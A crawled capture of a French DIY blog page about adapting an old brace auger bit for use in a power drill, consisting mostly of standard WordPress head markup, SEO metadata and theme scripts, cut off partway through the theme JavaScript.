

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bricolage-avec-robert.com/modifier-une-meche-a-vilebrequin/
body_size: 18312
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Modifier une mèche à vilebrequin - Bricolage avec Robert</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bricolage-avec-robert.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bricolage-avec-robert.com/modifier-une-meche-a-vilebrequin/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Modifier une mèche à vilebrequin - Bricolage avec Robert" />
	<meta property="og:description" content="Les anciennes mèches à bois pour vilebrequin ont une queue à section carrée. On peut les modifier pour les utiliser à la fois à la perceuse et au vilebrequin : 1. À la scie à métaux, scier l’extrémité de la queue en forme de tronc de pyramide. 2. À la lime plate, réaliser six plats [&hellip;]" />
	<meta property="og:url" content="https://bricolage-avec-robert.com/modifier-une-meche-a-vilebrequin/" />
	<meta property="og:site_name" content="Bricolage avec Robert" />
	<meta property="article:publisher" content="http://facebook.com/robert.longechal.3" />
	<meta property="article:author" content="https://www.facebook.com/robert.longechal" />
	<meta property="article:published_time" content="2020-04-28T09:05:58+00:00" />
	<meta name="author" content="Robert Longechal" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Robert Longechal" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bricolage-avec-robert.com/modifier-une-meche-a-vilebrequin/#article","isPartOf":{"@id":"https://bricolage-avec-robert.com/modifier-une-meche-a-vilebrequin/"},"author":{"name":"Robert Longechal","@id":"https://bricolage-avec-robert.com/#/schema/person/e04eae82c9269c686deaa39ebf5121c7"},"headline":"Modifier une mèche à vilebrequin","datePublished":"2020-04-28T09:05:58+00:00","dateModified":"2020-04-28T09:05:58+00:00","mainEntityOfPage":{"@id":"https://bricolage-avec-robert.com/modifier-une-meche-a-vilebrequin/"},"wordCount":100,"publisher":{"@id":"https://bricolage-avec-robert.com/#organization"},"articleSection":["Perçages"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://bricolage-avec-robert.com/modifier-une-meche-a-vilebrequin/","url":"https://bricolage-avec-robert.com/modifier-une-meche-a-vilebrequin/","name":"Modifier une mèche à vilebrequin - Bricolage avec Robert","isPartOf":{"@id":"https://bricolage-avec-robert.com/#website"},"datePublished":"2020-04-28T09:05:58+00:00","dateModified":"2020-04-28T09:05:58+00:00","breadcrumb":{"@id":"https://bricolage-avec-robert.com/modifier-une-meche-a-vilebrequin/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://bricolage-avec-robert.com/modifier-une-meche-a-vilebrequin/"]}]},{"@type":"BreadcrumbList","@id":"https://bricolage-avec-robert.com/modifier-une-meche-a-vilebrequin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://bricolage-avec-robert.com/"},{"@type":"ListItem","position":2,"name":"Modifier une mèche à vilebrequin"}]},{"@type":"WebSite","@id":"https://bricolage-avec-robert.com/#website","url":"https://bricolage-avec-robert.com/","name":"Bricolage avec Robert","description":"Vidéos, articles, photos de bricolage","publisher":{"@id":"https://bricolage-avec-robert.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bricolage-avec-robert.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://bricolage-avec-robert.com/#organization","name":"COMO","url":"https://bricolage-avec-robert.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://bricolage-avec-robert.com/#/schema/logo/image/","url":"https://bricolage-avec-robert.com/wp-content/uploads/2017/03/Photo-Brioclage-avec-Robert.jpg","contentUrl":"https://bricolage-avec-robert.com/wp-content/uploads/2017/03/Photo-Brioclage-avec-Robert.jpg","width":610,"height":553,"caption":"COMO"},"image":{"@id":"https://bricolage-avec-robert.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/robert.longechal.3","http://youtube.com/user/robertlongechal"]},{"@type":"Person","@id":"https://bricolage-avec-robert.com/#/schema/person/e04eae82c9269c686deaa39ebf5121c7","name":"Robert Longechal","sameAs":["http://www.bricolage-avec-robert","https://www.facebook.com/robert.longechal","https://www.youtube.com/user/robertlongechal"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bricolage avec Robert &raquo; Flux" href="https://bricolage-avec-robert.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bricolage avec Robert &raquo; Flux des commentaires" href="https://bricolage-avec-robert.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bricolage-avec-robert.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='colorbox-theme1-css' href='https://bricolage-avec-robert.com/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bricolage-avec-robert.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bricolage-avec-robert.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://bricolage-avec-robert.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bricolage-avec-robert.com/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://bricolage-avec-robert.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bricolage-avec-robert.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://bricolage-avec-robert.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://bricolage-avec-robert.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="colorbox-js-extra">
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"fermer","colorboxNext":"suivant","colorboxPrevious":"pr\u00e9c\u00e9dent","colorboxSlideshowStart":"commencer le diaporama","colorboxSlideshowStop":"arr\u00eater le diaporama","colorboxCurrent":"{current} sur {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"85%","colorboxImageMaxHeight":"85%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33" id="colorbox-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2" id="colorbox-wrapper-js"></script>
<link rel="https://api.w.org/" href="https://bricolage-avec-robert.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bricolage-avec-robert.com/wp-json/wp/v2/posts/8404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bricolage-avec-robert.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bricolage-avec-robert.com/?p=8404' />
<link rel="alternate" type="application/json+oembed" href="https://bricolage-avec-robert.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbricolage-avec-robert.com%2Fmodifier-une-meche-a-vilebrequin%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bricolage-avec-robert.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbricolage-avec-robert.com%2Fmodifier-une-meche-a-vilebrequin%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d7e826d42f","wpRestUrl":"https:\/\/bricolage-avec-robert.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/bricolage-avec-robert.com\/wp-admin\/","wpRestNonce":"d7e826d42f","wpRestUrl":"https:\/\/bricolage-avec-robert.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://bricolage-avec-robert.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
